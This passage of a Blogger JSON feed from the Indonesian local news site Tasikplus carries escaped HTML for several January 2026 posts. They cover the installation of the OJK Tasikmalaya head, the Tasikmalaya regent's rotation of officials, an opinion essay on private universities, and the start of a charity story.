Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  